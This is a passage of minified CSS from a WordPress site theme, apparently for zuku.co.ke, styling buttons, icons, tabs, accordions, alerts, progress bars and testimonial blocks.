#468dcf}.animate-false.sky.button-3d:hover{box-shadow:0 2px #468dcf}.green.button-normal{background:#6dab3c;background:-moz-linear-gradient(top,#6dab3c 0%,#639b37 100%);background:-webkit-linear-gradient(top,#6dab3c 0%,#639b37 100%);background:linear-gradient(to bottom,#6dab3c 0%,#639b37 100%)}.animate-false.green.button-normal.hover-fill:hover{background:#5a8e32;background:-moz-linear-gradient(top,#6dab3c 0%,#5a8e32 100%);background:-webkit-linear-gradient(top,#6dab3c 0%,#5a8e32 100%);background:linear-gradient(to bottom,#6dab3c 0%,#5a8e32 100%)}.green.button-ghost{box-shadow:inset 0 0 0 2px #6dab3c;color:#6dab3c}.green.button-3d{background-color:#6dab3c;box-shadow:0 4px #599728}.animate-false.green.button-3d:hover{box-shadow:0 2px #599728}.yellow.button-normal{background:#f6ee1e;background:-moz-linear-gradient(top,#f6ee1e 0%,#d7d51f 100%);background:-webkit-linear-gradient(top,#f6ee1e 0%,#d7d51f 100%);background:linear-gradient(to bottom,#f6ee1e 0%,#d7d51f 100%)}.animate-false.yellow.button-normal.hover-fill:hover{background:#d7d51f;background:-moz-linear-gradient(top,#f6ee1e 0%,#cdcb1e 100%);background:-webkit-linear-gradient(top,#f6ee1e 0%,#cdcb1e 100%);background:linear-gradient(to bottom,#f6ee1e 0%,#cdcb1e 100%)}.yellow.button-ghost{box-shadow:inset 0 0 0 2px #f6ee1e;color:#f6ee1e}.yellow.button-3d{background-color:#f6ee1e;box-shadow:0 4px #d7d51f}.animate-false.yellow.button-3d:hover{box-shadow:0 2px #d7d51f}.sandy_brown.button-normal{background:#f79468;background:-moz-linear-gradient(top,#f79468 0%,#ea8b60 100%);background:-webkit-linear-gradient(top,#f79468 0%,#ea8b60 100%);background:linear-gradient(to bottom,#f79468 0%,#ea8b60 100%)}.animate-false.sandy_brown.button-normal.hover-fill:hover{background:#de8158;background:-moz-linear-gradient(top,#f79468 0%,#de8158 100%);background:-webkit-linear-gradient(top,#f79468 0%,#de8158 100%);background:linear-gradient(to bottom,#f79468 0%,#de8158 100%)}.sandy_brown.button-ghost{box-shadow:inset 0 0 0 2px #f79468;color:#f79468}.sandy_brown.button-3d{background-color:#f79468;box-shadow:0 4px #e38054}.animate-false.sandy_brown.button-3d:hover{box-shadow:0 2px #e38054}.purple.button-normal{background:#b97ebb;background:-moz-linear-gradient(top,#b97ebb 0%,#ab72ad 100%);background:-webkit-linear-gradient(top,#b97ebb 0%,#ab72ad 100%);background:linear-gradient(to bottom,#b97ebb 0%,#ab72ad 100%)}.animate-false.purple.button-normal.hover-fill:hover{background:#9d679f;background:-moz-linear-gradient(top,#b97ebb 0%,#9d679f 100%);background:-webkit-linear-gradient(top,#b97ebb 0%,#9d679f 100%);background:linear-gradient(to bottom,#b97ebb 0%,#9d679f 100%)}.purple.button-ghost{box-shadow:inset 0 0 0 2px #b97ebb;color:#b97ebb}.purple.button-3d{background-color:#b97ebb;box-shadow:0 4px #a56aa7}.animate-false.purple.button-3d:hover{box-shadow:0 2px #a56aa7}.white.button-normal{background:#fafafa;background:-moz-linear-gradient(top,#fafafa 0%,#f0f0f0 100%);background:-webkit-linear-gradient(top,#fafafa 0%,#f0f0f0 100%);background:linear-gradient(to bottom,#fafafa 0%,#f0f0f0 100%);color:#777}.animate-false.white.button-normal.hover-fill:hover{background:#fafafa;background:-moz-linear-gradient(top,#fafafa 0%,#e0e0e0 100%);background:-webkit-linear-gradient(top,#fafafa 0%,#e0e0e0 100%);background:linear-gradient(to bottom,#fafafa 0%,#e0e0e0 100%)}.white.button-ghost{box-shadow:inset 0 0 0 2px #fff;color:#fff}.white.button-3d{background-color:#fff;box-shadow:0 4px #ebebeb;color:#333}.animate-false.white.button-3d:hover{box-shadow:0 2px #ebebeb}.blue.button-ghost.hover-fill:hover,.blue.button-ghost.hover-drop:after,.blue.button-ghost.hover-side:after,.blue.button-ghost.hover-scene:after,.blue.button-ghost.hover-screen:after{background-color:#1689e2}.turquoise.button-ghost.hover-fill:hover,.turquoise.button-ghost.hover-drop:after,.turquoise.button-ghost.hover-side:after,.turquoise.button-ghost.hover-scene:after,.turquoise.button-ghost.hover-screen:after{background-color:#00c1cf}.pink.button-ghost.hover-fill:hover,.pink.button-ghost.hover-drop:after,.pink.button-ghost.hover-side:after,.pink.button-ghost.hover-scene:after,.pink.button-ghost.hover-screen:after{background-color:#fe6c61}.violet.button-ghost.hover-fill:hover,.violet.button-ghost.hover-drop:after,.violet.button-ghost.hover-side:after,.violet.button-ghost.hover-scene:after,.violet.button-ghost.hover-screen:after{background-color:#8d6dc4}.peacoc.button-ghost.hover-fill:hover,.peacoc.button-ghost.hover-drop:after,.peacoc.button-ghost.hover-side:after,.peacoc.button-ghost.hover-scene:after,.peacoc.button-ghost.hover-screen:after{background-color:#4cadc9}.chino.button-ghost.hover-fill:hover,.chino.button-ghost.hover-drop:after,.chino.button-ghost.hover-side:after,.chino.button-ghost.hover-scene:after,.chino.button-ghost.hover-screen:after{background-color:#cec2ab}.mulled_wine.button-ghost.hover-fill:hover,.mulled_wine.button-ghost.hover-drop:after,.mulled_wine.button-ghost.hover-side:after,.mulled_wine.button-ghost.hover-scene:after,.mulled_wine.button-ghost.hover-screen:after{background-color:#50485b}.vista_blue.button-ghost.hover-fill:hover,.vista_blue.button-ghost.hover-drop:after,.vista_blue.button-ghost.hover-side:after,.vista_blue.button-ghost.hover-scene:after,.vista_blue.button-ghost.hover-screen:after{background-color:#75d69c}.black.button-ghost.hover-fill:hover,.black.button-ghost.hover-drop:after,.black.button-ghost.hover-side:after,.black.button-ghost.hover-scene:after,.black.button-ghost.hover-screen:after{background-color:#2a2a2a}.grey.button-ghost.hover-fill:hover,.grey.button-ghost.hover-drop:after,.grey.button-ghost.hover-side:after,.grey.button-ghost.hover-scene:after,.grey.button-ghost.hover-screen:after{background-color:#c3c3c3}.orange.button-ghost.hover-fill:hover,.orange.button-ghost.hover-drop:after,.orange.button-ghost.hover-side:after,.orange.button-ghost.hover-scene:after,.orange.button-ghost.hover-screen:after{background-color:#f7c208}.sky.button-ghost.hover-fill:hover,.sky.button-ghost.hover-drop:after,.sky.button-ghost.hover-side:after,.sky.button-ghost.hover-scene:after,.sky.button-ghost.hover-screen:after{background-color:#5aa1e3}.green.button-ghost.hover-fill:hover,.green.button-ghost.hover-drop:after,.green.button-ghost.hover-side:after,.green.button-ghost.hover-scene:after,.green.button-ghost.hover-screen:after{background-color:#6dab3c}.yellow.button-ghost.hover-fill:hover,.yellow.button-ghost.hover-drop:after,.yellow.button-ghost.hover-side:after,.yellow.button-ghost.hover-scene:after,.yellow.button-ghost.hover-screen:after{background-color:#f6ee1e}.sandy_brown.button-ghost.hover-fill:hover,.sandy_brown.button-ghost.hover-drop:after,.sandy_brown.button-ghost.hover-side:after,.sandy_brown.button-ghost.hover-scene:after,.sandy_brown.button-ghost.hover-screen:after{background-color:#f79468}.purple.button-ghost.hover-fill:hover,.purple.button-ghost.hover-drop:after,.purple.button-ghost.hover-side:after,.purple.button-ghost.hover-scene:after,.purple.button-ghost.hover-screen:after{background-color:#b97ebb}.white.button-ghost.hover-fill:hover,.white.button-ghost.hover-drop:after,.white.button-ghost.hover-side:after,.white.button-ghost.hover-scene:after,.white.button-ghost.hover-screen:after{background-color:#fff}.white.button-ghost.animate-false.hover-fill:hover,.white.button-ghost.animate-false.hover-drop:hover,.white.button-ghost.animate-false.hover-side:hover,.white.button-ghost.animate-false.hover-scene:hover,.white.button-ghost.animate-false.hover-screen:hover{color:#333!important}.button-ghost.hover-drop,.button-ghost.hover-side,.button-ghost.hover-scene,.button-ghost.hover-screen,.button-ghost.animate-true{background-color:transparent!important}.animate-false.button-ghost.hover-drop:after,.animate-false.button-ghost.hover-side:after,.animate-false.button-ghost.hover-scene:after,.animate-false.button-ghost.hover-screen:after{width:100%;height:0;top:0;left:0;content:'';position:absolute;z-index:-1;display:block;-webkit-transition:all 200ms ease;transition:all 200ms ease}.animate-false.button-ghost.hover-side:after{width:0%;height:100%}.animate-false.button-ghost.hover-scene:after{width:0;height:100%;top:50%;left:50%;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.animate-false.button-ghost.hover-diagonal:after{width:100%;height:0;top:50%;left:50%;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.animate-false.button-ghost.hover-screen:after{width:100%;height:0;top:50%;left:50%;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.animate-false.button-ghost.hover-drop:hover:after{height:100%}.animate-false.button-ghost.hover-side:hover:after{width:100%}.animate-false.button-ghost.hover-screen:hover:after{height:100%;opacity:1}.animate-false.button-ghost.hover-scene:hover:after{width:100%;opacity:1}.animate-false.button-ghost.hover-fill:hover,.animate-false.button-ghost.hover-drop:hover,.animate-false.button-ghost.hover-side:hover,.animate-false.button-ghost.hover-scene:hover,.animate-false.button-ghost.hover-screen:hover{color:#fff}.animate-false.white.button-ghost.hover-fill:hover,.animate-false.white.button-ghost.hover-drop:hover,.animate-false.white.button-ghost.hover-side:hover,.animate-false.white.button-ghost.hover-scene:hover,.animate-false.white.button-ghost.hover-screen:hover{color:#333}.button.animate-true .btn-icon{opacity:0;margin-left:0}.button.animate-true .txt{display:inline-block}.button.animate-true.anim-type-ghost span{-webkit-transition:all 150ms ease;transition:all 150ms ease}.button.animate-true.anim-type-reverse span{-webkit-transition:all 150ms ease;transition:all 150ms ease}.button.animate-true.anim-type-ghost .txt{-webkit-transform:translateX(7%);-ms-transform:translateX(7%);transform:translateX(7%)}.animate-true.anim-type-ghost:hover .txt{-webkit-transform:translateX(-5%);-ms-transform:translateX(-5%);transform:translateX(-5%)}.animate-true.anim-type-ghost:hover .btn-icon{-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);opacity:1}.button.animate-true.anim-type-reverse .btn-icon{opacity:1;position:absolute;height:100%;width:100%;text-align:center;top:-100%;left:0;font-size:180%}.button.animate-true.anim-type-reverse .btn-icon:before{position:absolute;left:50%;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.button.animate-true.anim-type-reverse .txt{display:block}.button.animate-true.anim-type-reverse:hover .btn-icon{top:0}.button.animate-true.anim-type-reverse:hover .txt{-webkit-transform:translateY(200%);-ms-transform:translateY(200%);transform:translateY(200%)}.nz-dropcap,.nz-dropcap.empty{display:block;float:left;font-size:44px;line-height:28px;margin:8px 8px 0 0}.nz-dropcap.full{background-color:#222;color:#fff;border-radius:3px;padding:14px 10px 15px 10px}.nz-highlight{display:inline-block;padding:0 8px;color:#fff}.nz-highlight>:last-child{margin-bottom:0!important}.nz-i-list{list-style:none}.nz-i-list li{display:table}.nz-i-list.large li{margin-bottom:15px}.nz-i-list li:last-child{margin-bottom:0}.nz-i-list>li>div{display:table-cell;padding:0;margin:0;vertical-align:top}.nz-i-list span.icon{display:block;margin-right:10px;margin-bottom:0;margin-left:0;margin-top:6px;text-align:center;font-size:12px;line-height:12px!important}.nz-i-list.none span.icon{margin-top:6px}.nz-i-list.square span.icon,.nz-i-list.circle span.icon{margin-top:2px}.nz-i-list.circle span.icon,.nz-i-list.square span.icon{font-size:10px;width:20px;height:20px;line-height:20px!important}.nz-i-list.circle span.icon{border-radius:50%}.nz-icon{margin:5px;font-size:16px;line-height:16px;text-align:center;display:inline-block}.nz-icon.small{font-size:14px;line-height:14px}.nz-icon.medium{font-size:32px;line-height:32px}.nz-icon.large{font-size:64px;line-height:64px}.nz-icon.circle.small,.nz-icon.square.small{width:40px;height:40px;line-height:36px;border-width:2px}.nz-icon.circle.medium,.nz-icon.square.medium{width:65px;height:65px;line-height:59px;border-width:2px}.nz-icon.circle.large,.nz-icon.square.large{width:110px;height:110px;line-height:103px;border-width:2px}.nz-icon.circle{border-radius:50%}.nz-icon.square{border-radius:2px}.nz-icon.circle,.nz-icon.square{border-style:solid;border-color:transparent}.nz-icon.animate-true{-webkit-animation:iconAnimate 1.4s infinite;animation:iconAnimate 1.4s infinite}@-webkit-keyframes iconAnimate{0%,100%{-webkit-transform:translateY(5px)}50%{-webkit-transform:translateY(-5px)}}@keyframes iconAnimate{0%,100%{transform:translateY(5px)}50%{transform:translateY(-5px)}}.nz-separator{height:1px;border-bottom-width:1px}.nz-separator.solid{border-bottom-style:solid}.nz-separator.dotted{border-bottom-style:dotted}.nz-separator.dashed{border-bottom-style:dashed}.sep-wrap.center .nz-separator{margin:0 auto}.sep-wrap.left .nz-separator{float:left}.sep-wrap.right .nz-separator{float:right}.nz-icon-separator{position:relative;width:500px;max-width:100%;margin:0 auto}.nz-icon-separator .icon{width:60px;font-size:28px;line-height:28px;position:relative;z-index:15;display:block;margin:0 auto;text-align:center}.nz-separator-left,.nz-separator-right{width:220px;height:10px;position:absolute;display:block;left:0;top:50%}.nz-separator-left span,.nz-separator-right span{display:block;width:calc(100% - 10px);height:1px}.nz-separator-right{left:auto;right:0}.nz-separator-right span{float:right}.nz-separator-left span+span,.nz-separator-right span+span{margin-top:3px}.nz-separator-left span+span{float:right}.nz-separator-right span+span{float:left}.social-links{overflow:hidden;height:40px}.social-links.right{text-align:right}.social-links.left{text-align:left}.social-links.center{text-align:center}.social-links a{display:inline-block;width:36px;height:36px;line-height:36px;border-radius:36px;font-size:14px;text-align:center;color:#999!important;background-color:#f0f0f0;margin:0 4px 3px 0;-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.footer .widget .social-links a{color:#ffffff!important;border:1px solid #fff}.social-links a:hover{color:#ffffff!important}.social-links a:last-child{margin-right:0}.social-links a.icon-rss:hover{background-color:#fba933!important}.social-links a.icon-facebook:hover{background-color:#607bb3!important}.social-links a.icon-twitter:hover{background-color:#37bbf5!important}.social-links a.icon-skype:hover{background-color:#37bbf5!important}.social-links a.icon-googleplus:hover{background-color:#e74b32!important}.social-links a.icon-youtube:hover{background-color:#c63c39!important}.social-links a.icon-vimeo:hover{background-color:#2bc2f4!important}.social-links a.icon-linkedin:hover{background-color:#319cda!important}.social-links a.icon-flickr:hover{background-color:#ee4086!important}.social-links a.icon-pinterest:hover{background-color:#db2e36!important}.social-links a.icon-instagram:hover{background-color:#5280a5!important}.social-links a.icon-apple:hover{background-color:#01aef3!important}.social-links a.icon-dribbble:hover{background-color:#eb4c89!important}.social-links a.icon-android:hover{background-color:#92b83e!important}.social-links a.icon-behance:hover{background-color:#1b82dc!important}.social-links a.icon-envelope:hover{background-color:#4c5256!important}.nz-mailchimp .mailchimp-description{margin-bottom:15px}.flex-mod{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.flex-mod iframe,.flex-mod object,.flex-mod embed{position:absolute;top:0;left:0;width:100%;height:100%}.soundcloud iframe{max-width:100%}.wp-video-shortcode,.wp-audio-shortcode{max-width:100%!important;height:auto}.video-modal{position:relative;display:block}.video-modal:hover:before{box-shadow:inset 0 0 0 1px rgba(255,255,255,1)}.video-modal .ninzio-overlay{background-color:rgba(0,0,0,.5);opacity:1;z-index:10}.video-modal:hover .ninzio-overlay{background-color:rgba(0,0,0,.6)}.video-modal .video-icon{width:82px;height:82px;margin:0 auto 15px auto;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/video_icon.png);background-repeat:no-repeat;background-position:50% 50%;content:""}.video-modal .video-title{color:#fff;font-size:26px;line-height:36px;margin:0;text-align:center;text-transform:uppercase}.video-modal:hover:after{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.nz-tweets{position:relative;padding-top:70px;text-align:center}.nz-tweets .follow{font-size:18px;line-height:28px}.nz-tweets:before{display:block;content:"\e76d";line-height:50px;font-size:42px;width:50px;height:50px;position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);text-align:center;color:#fff}.nz-tweets ul{list-style:none;text-align:center}.nz-tweets a,.nz-tweets p{color:inherit;font-size:18px;line-height:28px;margin:0}.nz-tweets a{color:inherit!important}.nz-tweets .owl-controls{display:block;text-align:center;margin-top:30px}.nz-tweets .owl-buttons div{width:30px;height:30px;line-height:30px;display:inline-block;border:2px solid #e0e0e0;color:#e0e0e0;position:relative;-webkit-transition:all 300ms ease;transition:all 300ms ease}.nz-tweets .owl-buttons div:hover{border:2px solid #777;color:#777}.nz-tweets .owl-buttons div:first-child{margin-right:4px}.nz-tweets .owl-buttons div:first-child:after,.nz-tweets .owl-buttons div:last-child:after{position:absolute;content:"\e914";display:block;top:0;left:0;width:100%;height:100%;font-size:16px;text-align:center;line-height:28px}.nz-tweets .owl-buttons div:last-child:after{content:"\e917"}.nz-content-box>.nz-box{width:100%;position:relative;margin-bottom:15px}.nz-content-box .box-icon{-webkit-backface-visibility:hidden;-webkit-transition:all 200ms;transition:all 200ms;font-size:48px;line-height:48px;text-align:center;position:relative;top:8px}.nz-content-box .back_active .box-icon,.nz-content-box .bord_active .box-icon{font-size:32px;line-height:32px;text-align:center;position:relative;top:14px}.nz-content-box .box-icon-wrap{position:absolute;margin:0;height:60px;width:60px;border-radius:60px;left:0;top:20px}.nz-content-box .back_active .box-icon-wrap,.nz-content-box .bord_active .box-icon-wrap{top:25px}.nz-content-box .box-data{padding-left:80px}.nz-content-box .nz-box>.nz-box-wrap{padding:5px 0}.nz-box>.nz-box-wrap>a{color:inherit!important}.box-more{display:block;text-transform:uppercase;margin-top:10px;font-size:12px}.box-more span{margin-left:5px;display:inline-block;font-size:14px;position:relative;bottom:-1px}.slider-banner{margin:70px auto 0 auto}.nz-slider-banner{width:100%;padding:10px}.nz-slider-banner .nz-banner{width:100%;position:relative;padding:40px 20px}.nz-slider-banner .banner-icon{font-size:46px;line-height:46px;max-width:65px;width:65px;position:absolute;top:45px;left:25px}.nz-slider-banner .banner-data{padding-left:70px}.nz-tagline{width:100%;padding:60px 0;position:relative;background-repeat:no-repeat;background-position:left top -webkit-background-size:cover;-ms-background-size:cover;background-size:cover}.nz-tagline img{position:absolute;bottom:-40px;left:40px}.nz-tagline .container{text-align:center;max-width:100%!important}.nz-tagline .container>.tagline-title{font-size:22px;line-height:32px;padding-right:40px;font-weight:300}.nz-tagline .container>.tagline-title,.nz-tagline .container>.button,.nz-tagline .container>.tagline-icon{vertical-align:middle;display:block;margin:0 auto 15px auto!important}.nz-tagline .container>:last-child{margin-bottom:0!important}.nz-tagline .container>.tagline-icon{width:46px;height:46px;line-height:46px;font-size:46px;text-align:center;margin-right:30px}.nz-tagline .container .button{margin-bottom:0;max-width:200px}.nz-tabs .tabset{position:relative;z-index:20}.vc_tta-tabs-list:after{content:"";display:table;clear:both}.vc_tta-tabs-list{margin:0!important;overflow:visible!important}.tabset .tab,.vc_tta-tabs-list .vc_tta-tab{display:block;text-align:center;padding:13px 30px;background-repeat:repeat;background-position:left top;color:#999;cursor:pointer;position:relative;font-size:13px;text-transform:uppercase;-webkit-transition:color 300ms ease;transition:color 300ms ease;bottom:-1px}.vc_tta-tabs-container{margin:0!important;overflow:visible!important}.vc_tta-panel-heading{border:1px solid #eee!important;background-color:transparent!important;margin:0!important;margin-top:-1px!important;border-radius:0!important}.vc_tta-tabs-list .vc_tta-tab{display:block!important;padding:13px 30px!important;-webkit-transition:color 300ms ease!important;transition:color 300ms ease!important;margin:0!important}.vc_tta-tabs-list .vc_tta-tab a{border:none!important;background-color:transparent!important;border-radius:0!important;padding:0px!important;color:#999!important;-webkit-transition:color 300ms ease!important;transition:color 300ms ease!important;text-align:center;font-size:13px!important}.vc_tta-panel-title{font-size:13px!important;text-transform:uppercase;text-align:center}.vc_tta-panel-title a{color:#999!important}.vc_tta-tabs-list .vc_tta-tab:hover a,.vc_tta-panel.vc_active .vc_tta-panel-title:hover a{color:#444444!important}.tabset .tab:hover{color:#444}.tabset .tab>span{display:inline-block;padding-right:10px}.tabset .tab.active,.vc_tta-tabs-list .vc_tta-tab.vc_active{box-shadow:inset 0 0 0 1px #eee;color:#444}.nz-tabs.full-true .tabset{text-align:center}.nz-tabs.full-true .tab{display:inline-block;float:none!important;padding:20px 60px;font-size:18px;margin-right:5px;z-index:10}.nz-tabs.full-true.tab-full .tab{display:block}.tabset .tab:last-child,.vc_tta-tabs-list .vc_tta-tab:last-child{margin-bottom:0}.tabs-container{width:100%;height:auto;position:relative;z-index:10}.tabs-container .tab-content{padding-top:40px;border-top:1px solid #eee}.vc_tta-panels{border-radius:0!important;background-color:transparent!important;border-bottom:none!important;border-left:none!important;border-right:none!important}.vc_tta-panels .vc_tta-panel-body{padding:40px 0 0 0!important;border-top:1px solid #eee!important;border-bottom:none!important;border-left:none!important;border-right:none!important;-webkit-transform:none!important;transform:none!important;-webkit-transition:none!important;transition:none!important;background-color:transparent!important}.nz-tabs.vertical .tabs-container .tab-content{padding-top:0;padding-left:0;border-top:none;border-left:1px solid #eee}.nz-tabs.full-true .tab-content{padding:80px 50px}.tabs-container .tab-content:not(:first-child){display:none}.nz-table td,.nz-table th{border:1px solid #eaeaea;background-color:#fff;padding:15px}.nz-table th{font-size:16px;font-weight:400;background-color:#fafafa}.nz-table tbody tr:nth-child(2n+2) td{background-color:#fafafa}.nz-tabs-image{position:relative}.tab-img-container{text-align:center;padding-top:40px}.nz-tabs-image:not(.tab-full)>.tab-img-container{width:50%;position:relative;float:right;padding-top:0}.nz-tabs-image>.tab-img-container img:not(:first-child){display:none}.nz-tabs-image:not(.tab-full) .tab-img-panel{width:55%;position:absolute;top:50.5%;left:0;z-index:10;-webkit-transform:translateY(-50.5%);-ms-transform:translateY(-50.5%);transform:translateY(-50.5%);-webkit-backface-visibility:hidden;backface-visibility:hidden}.tab-img-tabset{position:relative;z-index:20}.tab-img-tabset .tab-img{display:block;text-align:center;padding:15px 30px;background-color:#ebebeb;color:#8f8f8f;cursor:pointer;position:relative;font-size:18px;-webkit-transition:all 300ms ease;transition:all 300ms ease}.nz-tabs-image:not(.tab-full) .tab-img-tabset .tab-img{float:left;margin-right:2px}.tab-img-tabset .tab-img>span{display:inline-block;padding-right:10px}.tab-img-tabset .tab-img:after{width:100%;height:3px;content:"";display:block;position:absolute;top:0;left:0;visibility:hidden;z-index:15}.tab-img-tabset .tab-img.active:after{visibility:visible}.tab-img-tabset .tab-img:hover{background-color:#f1f1f1;color:#444}.tab-img-tabset .tab-img.active{background-color:#fff!important;color:#444}.tab-img-tabset .tab-img:last-child{margin-bottom:0}.tabs-img-content{width:100%;height:auto;position:relative;z-index:10}.tabs-img-content .tab-img-content{background-color:#fff;padding:50px 40px 40px 40px}.tabs-img-content .tab-img-content:not(:first-child){display:none}.nz-process .stepset{position:relative;z-index:20;text-align:center}.stepset .step{display:inline-block;float:none!important;text-align:center;padding:75px 70px 15px 70px;color:#777;cursor:pointer;position:relative;font-size:16px;text-transform:uppercase;-webkit-transition:all 300ms ease;transition:all 300ms ease;counter-increment:stepcounter}.stepset .step:after{content:counter(stepcounter);display:block;width:65px;height:65px;border-radius:65px;line-height:65px;font-size:26px;position:absolute;left:50%;top:0;margin-left:-32.5px;background-color:#f5f5f5;color:#333}.nz-process:not(.step-full) .stepset .step:before{content:"";display:block;width:100%;height:6px;position:absolute;left:0%;top:34px;margin-top:-3px;background-color:#f5f5f5;z-index:-1}.nz-process:not(.step-full) .stepset .step:first-child:before{left:50%}.nz-process:not(.step-full) .stepset .step:last-child:before{right:50%;left:auto}.stepset .step.active:after{color:#fff!important}.stepset .step:hover{color:#444}.stepset .step:last-child{margin-bottom:0}.steps-container{width:100%;height:auto;position:relative;z-index:10}.steps-container .step-content{background-color:#fff;padding:50px 0 0 0}.steps-container .step-content:not(:first-child){display:none}.nz-accordion .toggle-title{cursor:pointer;width:100%;margin-bottom:5px;position:relative;font-size:14px;color:#444;background-color:#fafafa;background-repeat:repeat;background-position:left top}.nz-accordion .toggle-title.active{background-color:#fff;background-image:none}.toggle-title .toggle-title-header{margin-bottom:0;font-weight:400;vertical-align:middle;width:100%}.toggle-title .toggle-title-header span{display:block;padding:15px 80px 15px 20px;width:100%;border:1px solid #eee}.toggle-title .arrow{display:block;font-weight:700;font-size:16px;text-align:center;width:20px;height:20px;text-align:center;position:absolute;top:50%;margin-top:-10px;right:20px}.toggle-title.active .arrow{box-shadow:none}.toggle-title .arrow:before,.toggle-title .arrow:after{width:10px;height:2px;background-color:#e0e0e0;content:"";display:block;position:absolute;top:50%;margin-top:-1px;left:50%;margin-left:-5px}.toggle-title.active .toggle-title-header{position:relative}.toggle-title .arrow:after{width:2px;height:10px;margin-top:-5px;margin-left:-1px}.toggle-title.active .arrow:after{display:none}.nz-accordion .toggle-content{padding:30px;margin-bottom:5px;background-color:#fff;border:1px solid #eee}.nz-timer ul{list-style:none;margin:0}.nz-timer li{width:100%;display:block;text-align:center;position:relative;margin-bottom:0;padding:15px}.nz-timer li .timer-wrap{width:150px;margin:0 auto}.nz-timer span{display:block;margin:0 auto;font-size:56px;line-height:66px;color:#333;position:relative}.nz-timer p{font-size:14px;line-height:24px;padding-top:10px;color:#999;text-transform:uppercase}.alert{padding:20px 70px 20px 20px;position:relative;border-width:1px;border-style:solid;margin-bottom:25px}.alert.note{border-color:#e0e0e0;background:#fff}.alert.success{border-color:#cbdaa5;background:#e4f5ba;color:#768c40}.alert.warning{border-color:#e4c789;background:#fdedbf;color:#b48a4e}.alert.error{border-color:#e1a197;background:#fcd4cb;color:#8e4438}.alert.information{border-color:#a6c4d8;background:#e3eff7;color:#225f87}.alert .close-alert{position:absolute;top:20px;right:20px;cursor:pointer;width:30px;height:30px;line-height:30px;text-align:center;border-radius:3px}.alert.note .close-alert{color:#777}.alert.success .close-alert{color:#768c40}.alert.warning .close-alert{color:#b48a4e}.alert.error .close-alert{color:#8e4438}.alert.information .close-alert{color:#225f87}.nz-icon-progress{width:100%;margin-bottom:10px;text-align:center}.nz-icon-progress,.nz-icon-progress.center{text-align:center}.nz-icon-progress.left{text-align:left}.nz-icon-progress.right{text-align:right}.nz-icon-progress span.icon{margin:0 10px 10px 0;background-color:#fafafa;color:#999;width:50px;height:50px;line-height:50px;border-radius:50px;font-size:18px;text-align:center;display:inline-block}.nz-icon-progress span.icon:last-child{margin-right:0}.nz-progress{width:100%;max-width:100%;padding-top:1px}.nz-progress .bar{margin-bottom:35px}.nz-progress .bar-line{background-color:#c4c4c4;background-repeat:repeat;background-position:0 0;width:100%;height:5px;border-radius:5px;position:relative}.nz-progress .nz-line{height:inherit;text-align:right;visibility:hidden;position:relative;border-radius:5px}.bar-text{position:relative}.nz-progress .progress-percent,.nz-progress .progress-title{display:block;line-height:inherit;font-size:inherit;text-transform:uppercase;color:#333;font-size:14px;line-height:34px}.nz-progress .progress-percent{position:absolute;left:0;top:50%;visibility:hidden;opacity:0;width:46px;text-align:center;-webkit-transition-delay:100ms;-webkit-transition-property:opacity;transition-delay:100ms;transition-property:opacity;-webkit-transform:translate(-50%,-60%);-ms-transform:translate(-50%,-60%);transform:translate(-50%,-60%);border-radius:3px;background-color:#333;color:#fff;font-size:12px;line-height:24px}.nz-progress .progress-percent:before{display:block;content:"";position:absolute;left:50%;bottom:-5px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0;border-style:solid;border-width:6px 6px 0 6px;border-color:#333 transparent transparent transparent}.nz-progress .progress-percent.visible{opacity:1}.nz-progress .progress-percent:after{display:inline-block;content:"%";line-height:inherit;font-size:inherit}.nz-circle-progress,.nz-circle-progress.center{text-align:center}.nz-circle-progress.left{text-align:left}.nz-circle-progress.right{text-align:right}.js .nz-circle{opacity:0}.nz-circle{height:auto;display:block;display:inline-block;width:240px;margin:0 0 25px 0;padding:0 15px;position:relative}.nz-circle .circle{position:relative;text-align:center;width:inherit;font-weight:700;margin:0 auto;font-size:3em;display:table}.nz-circle .circle canvas{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.circle-counter-percentage{font-weight:700}.nz-circle .title{display:table-cell;text-align:center;vertical-align:middle;margin-top:0;padding:0 35px 0 35px;font-size:64px;line-height:64px}.nz-circle .circle-data:not(:empty){padding-top:25px}.nz-count{width:100%;display:block;position:relative;margin-bottom:25px;text-align:center}.nz-count-wrap{position:relative}.count-icon{display:inline-block;line-height:46px;text-align:center;font-size:22px;position:relative;top:-7px;margin-left:3px}.count-value{font-size:46px;line-height:46px;position:relative;display:inline-block;margin-bottom:5px;padding-left:20px}.count-title{font-size:16px;line-height:26px;color:#999;display:block}.nz-testimonials{position:relative;margin-left:-15px;margin-right:-15px}.nz-testimonials .owl-buttons div{margin-top:-80px!important}.nz-testimonials .owl-pagination,.nz-persons .owl-pagination,.nz-clients .owl-pagination{display:none!important}.nz-testimonials .testimonial{padding-right:15px;padding-left:15px;position:relative}.nz-testimonials .text{font-size:16px;line-height:26px;color:#999;background-color:#fafafa;padding:40px 40px 40px 70px;position:relative;font-family:Georgia,"Times New Roman",Times,serif;font-style:italic}.nz-testimonials .text:after{display:block;width:20px;height:20px;color:#999;top:46px;left:27px;content:"";position:absolute;background:url(https://zuku.co.ke/wp-content/themes/zuku/images/quote.png) no-repeat 50% 50%}.nz-testimonials .test-info{position:relative;padding-top:40px}.nz-testimonials .test-info:before{content:"";display:block;position:absolute;top:0;left:0;width:0;height:0;border-style:solid;border-width:0 30px 25px 0;border-color:transparent #d1d1d1 transparent transparent}.nz-testimonials .name,.nz-testimonials 